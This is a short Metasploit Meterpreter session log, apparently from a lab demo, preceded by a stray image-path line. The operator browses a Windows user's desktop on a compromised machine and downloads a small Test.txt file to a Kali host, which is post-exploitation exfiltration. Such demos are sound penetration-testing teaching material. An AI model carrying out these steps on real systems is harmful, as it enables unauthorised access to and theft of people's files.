 meterpreter > cd C:\\Documents\ and\ Settings\\user\\Рабочий\ стол\\
meterpreter > dir
[-] Unknown command: �dir
meterpreter > dir
Listing: C:\Documents and Settings\user\Рабочий стол
====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4 fil 2022-12-03 08:36:17 +0400 Test.txt
meterpreter > download Test.txt
[*] Downloading: Test.txt -> /home/kali/Test.txt
[*] Downloaded 4.00 B of 4.00 B (100.0%): Test.txt -> /home/kali/Test.txt
[*] download : Test.txt -> /home/kali/Test.txt